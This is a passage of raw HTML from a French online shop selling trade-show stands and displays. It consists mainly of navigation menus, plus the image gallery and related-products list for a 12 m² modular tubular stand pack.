class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tubulaire">Totem tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-cadre-aluminium">Totem cadre aluminium</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-lumineux">Totem lumineux </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/totem-borne-multimedia"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem-video.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem-borne-multimedia" class="cbp-column-title cbp-category-title">Totem Borne multimédia</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-video">Totem vid&eacute;o</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tactile">Totem tactile</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Extérieures <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/oriflammes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-oriflammes.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/oriflammes" class="cbp-column-title cbp-category-title">Oriflammes</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-plume">Oriflamme plume</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-goutte-d-eau">Oriflamme goutte d&#039;eau </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-recto-verso">Oriflamme Recto-Verso</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-xl">Oriflamme XL </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/drapeau-rectangle">Drapeau rectangle</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/street-flag">Street-flag</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/banners-outdoor"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banner-outdoors.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banners-outdoor" class="cbp-column-title cbp-category-title">Banners outdoor</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner-enrouleur">Banner-Enrouleur</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stop-trottoir">Stop trottoir </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/parasol">Parasol</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/gonflables"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-gonflables.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/gonflables" class="cbp-column-title cbp-category-title">Gonflables</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-a-air-captif">Structure &agrave; air captif</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-air-pulse">Structure gonflable air puls&eacute; </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-helium">Structure gonflable h&eacute;lium</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/chapiteaux-tentes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-chapiteaux.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/chapiteaux-tentes" class="cbp-column-title cbp-category-title">Chapiteaux / Tentes</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Les packs <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/pack-plv"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-plv.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-7"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-plv" class="cbp-column-title cbp-category-title">Pack PLV</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-9"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-tissu" class="cbp-column-title cbp-category-title">Pack parapluie tissu</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-magnetique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-les_1.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-11"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-magnetique" class="cbp-column-title cbp-category-title">Pack parapluie magnétique</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulable-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulable-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-13"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulable-en-les" class="cbp-column-title cbp-category-title">Pack modulable en lès</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-parapluie-modulable">Pack parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-stand-portable-flexible-modulaire">Pack stand portable flexible modulaire</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulaire-en-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulaire-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-15"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulaire-en-tissu" class="cbp-column-title cbp-category-title">Pack modulaire en tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-tubulaire">Pack modulaire tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-a-monter">Pack modulaire cadre alu en tissu &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-pre-monte">Pack modulaire cadre alu en tissu pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-18 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands éco responsables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-banner.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-banners" class="cbp-column-title cbp-category-title">Bio Banners</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-cigogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-cigognes" class="cbp-column-title cbp-category-title">Bio Cigognes</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-frame.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-frame" class="cbp-column-title cbp-category-title">Bio Frame</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-accessoires_1.png" class="img-responsive cbp-banner-image" width="380" height="247" /><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-accessoires" class="cbp-column-title cbp-category-title">Bio Accessoires</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Accessoires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/banque-comptoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banque-comptoir.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banque-comptoir" class="cbp-column-title cbp-category-title">Banque - Comptoir </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banque-parapluie">Banque parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/comptoir">Comptoir</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/table">Table</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/presentoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-presentoirs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/porte-tablette" class="cbp-column-title cbp-category-title">Porte Tablette</a></div></div></div></div></div></div><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/presentoir" class="cbp-column-title cbp-category-title">Presentoir </a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/plv-signaletique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-signaletique.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-signaletique" class="cbp-column-title cbp-category-title">PLV Signalétique</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues">Enseignes suspendues</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues-lumineuses">Enseignes suspendues lumineuses</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/panneaux-signaletiques">Panneaux signal&eacute;tiques </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="/content/impression-grand-format" ><span class="cbp-tab-title"> Impressions</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="/module/bestkit_customform/form?id=contact" ><span class="cbp-tab-title"> CONTACT</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-modulaires">Stands modulaires</a><ul><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte">Stand modulaire cadre tissu pr&eacute;-mont&eacute;</a></li><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter">Stand modulaire cadre tissu &agrave; monter</a></li><li><a href="https://www.expo-visions.com/stand-tubulaire-modulable">Stand tubulaire modulable</a></li><li><a href="https://www.expo-visions.com/stand-flexible-modulable">Stand flexible modulable</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-modulable">Stand parapluie modulable</a></li><li><a href="https://www.expo-visions.com/les-packs-modulaires">Les packs Modulaires</a></li><li><a href="https://www.expo-visions.com/les-stands-modulaires">Les Stands modulaires </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-portables">Stands portables</a><ul><li><a href="https://www.expo-visions.com/stand-parapluie-en-les">Stand parapluie en l&eacute;s</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-tissu">Stand parapluie tissu </a></li><li><a href="https://www.expo-visions.com/structure-tubulaire">Structure tubulaire </a></li><li><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu">Stand cadre tissu tendu</a></li><li><a href="https://www.expo-visions.com/reassort-des-visuels">R&eacute;assort des visuels </a></li><li><a href="https://www.expo-visions.com/stand-lumineux">Stand lumineux</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-totems">PLV Totems</a><ul><li><a href="https://www.expo-visions.com/enrouleur">Enrouleur</a></li><li><a href="https://www.expo-visions.com/plv-kakemono">PLV - Kak&eacute;mono</a></li><li><a href="https://www.expo-visions.com/kakemono-cigogne">Kak&eacute;mono Cigogne</a></li><li><a href="https://www.expo-visions.com/totem">TOTEM</a></li><li><a href="https://www.expo-visions.com/totem-borne-multimedia">Totem Borne multim&eacute;dia</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-exterieures">PLV ext&eacute;rieures</a><ul><li><a href="https://www.expo-visions.com/oriflammes">Oriflammes</a></li><li><a href="https://www.expo-visions.com/banners-outdoor">Banners outdoor</a></li><li><a href="https://www.expo-visions.com/gonflables">Gonflables</a></li><li><a href="https://www.expo-visions.com/chapiteaux-tentes">Chapiteaux / Tentes</a></li><li><a href="https://www.expo-visions.com/signaletique">Signal&eacute;tique</a></li><li><a href="https://www.expo-visions.com/evenementiel">Ev&eacute;nementiel </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/les-packs">Les packs</a><ul><li><a href="https://www.expo-visions.com/pack-plv">Pack PLV</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-tissu">Pack parapluie tissu</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-magnetique">Pack parapluie magn&eacute;tique</a></li><li><a href="https://www.expo-visions.com/pack-modulable-en-les">Pack modulable en l&egrave;s</a></li><li><a href="https://www.expo-visions.com/pack-modulaire-en-tissu">Pack modulaire en tissu </a></li><li><a href="https://www.expo-visions.com/les-packs-pliables">Les Packs pliables</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/accessoires">Accessoires</a><ul><li><a href="https://www.expo-visions.com/banque-comptoir">Banque - Comptoir </a></li><li><a href="https://www.expo-visions.com/porte-tablette">Porte Tablette</a></li><li><a href="https://www.expo-visions.com/presentoir">Presentoir </a></li><li><a href="https://www.expo-visions.com/plv-signaletique">PLV Signal&eacute;tique</a></li></ul></li><li><a href="https://www.expo-visions.com/content/impression-grand-format">Impression grand format</a></li></ul></div></div></div></div></div><div class="top_slider"></div><div class="page_width"><div id="columns" class="clearfix right_col"><div class="breadcrumb clearfix"> <a href="http://www.expo-visions.com/" title="Retour &agrave; Accueil" >Accueil</a> <span class="navigation-pipe" >&gt;</span> <a href="https://www.expo-visions.com/stands-modulaires" title="Stands modulaires" data-gg="">Stands modulaires</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/les-packs-modulaires" title="Les packs Modulaires" data-gg="">Les packs Modulaires</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/pack-modulable-tubulaire" title="Pack modulable tubulaire" data-gg="">Pack modulable tubulaire</a><span class="navigation-pipe">></span>Pack 12m2 stand modulable tubulaire classique</div><div id="center_column" ><div id="primary_block" class="row" ><div class="container"><div class="top-hr"></div></div><div id="pb-right-column" class="col-xs-12 col-sm-4 col-md-5"><div class="image_container"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" src="https://www.expo-visions.com/3942-large_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg" title="Pack 12 m2 stand modulable tubulaire classique" alt="Pack 12 m2 stand modulable tubulaire classique" width="462" height="462"/> <span class="span_link no-print">View larger</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_3942"> <a href="https://www.expo-visions.com/3942-thickbox_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg" data-fancybox-group="other-views" class="thickbox shown" title="Pack 12 m2 stand modulable tubulaire classique"> <img class="img-responsive" id="thumb_3942" src="https://www.expo-visions.com/3942-medium_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg" alt="Pack 12 m2 stand modulable tubulaire classique" title="Pack 12 m2 stand modulable tubulaire classique" height="104" width="104" /> </a></li><li id="thumbnail_4673" class="last"> <a href="https://www.expo-visions.com/4673-thickbox_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg" data-fancybox-group="other-views" class="thickbox" title="Plan du pack 12 m2 stand modulable tubulaire classique"> <img class="img-responsive" id="thumb_4673" src="https://www.expo-visions.com/4673-medium_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg" alt="Plan du pack 12 m2 stand modulable tubulaire classique" title="Plan du pack 12 m2 stand modulable tubulaire classique" height="104" width="104" /> </a></li></ul></div></div><p class="resetimg clear"> <span id="wrapResetImages" style="display: none;"> <a id="resetImages" href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12-m2-stand-modulable-tubulaire-classique"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div><div class="clearfix blockproductscategory"><div class="productscategory_h2">Dans la même catégorie</div><div id="productscategory"><div id="productscategory_slider"><div id="productscategory_list"><ul><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-classique" class="lnk_img" title="Pack 9m2 stand modulable tubulaire classique"><img src="https://www.expo-visions.com/3940-home_default/pack-9-m2-stand-modulable-tubulaire-classique.jpg" alt="Pack 9m2 stand modulable tubulaire classique" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-avec-reserve-haute" class="lnk_img" title="Pack 9m2 stand modulable tubulaire avec réserve haute"><img src="https://www.expo-visions.com/3941-home_default/pack-9-m2-stand-modulable-tubulaire-avec-reserve-haute.jpg" alt="Pack 9m2 stand modulable tubulaire avec réserve haute" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-avec-etageres" class="lnk_img" title="Pack 9m2 stand modulable tubulaire avec étagères"><img src="https://www.expo-visions.com/3926-home_default/pack-9-m2-stand-modulable-tubulaire-avec-etageres.jpg" alt="Pack 9m2 stand modulable tubulaire avec étagères" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-avec-etageres-et-reserve" class="lnk_img" title="Pack 9m2 stand modulable tubulaire avec étagères et réserve"><img src="https://www.expo-visions.com/3967-home_default/pack-9-m2-stand-modulable-tubulaire-avec-etageres-et-reserve.jpg" alt="Pack 9m2 stand modulable tubulaire avec étagères et réserve" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-reserve" class="lnk_img" title="Pack 12m2 stand modulable tubulaire avec réserve"><img src="https://www.expo-visions.com/3943-home_default/pack-12m2-stand-modulable-tubulaire-avec-reserve.jpg" alt="Pack 12m2 stand modulable tubulaire avec réserve" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran" class="lnk_img" title="Pack 12m2 stand modulable tubulaire avec porte écran"><img src="https://www.expo-visions.com/3944-home_default/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran.jpg" alt="Pack 12m2 stand modulable tubulaire avec porte écran" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran-et-reserve" class="lnk_img" title="Pack 12m2 stand modulable tubulaire avec porte écran et réserve"><img src="https://www.expo-visions.com/3945-home_default/pack-12m2-stand-modulable-tubulaire-avec-porte-ecran-et-reserve.jpg" alt="Pack 12m2 stand modulable tubulaire avec porte écran et réserve" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire/pack-18-m2-stand-modulable-tubulaire-classique" class="lnk_img" title="Pack 18m2 stand modulable tubulaire avec réserve"><img 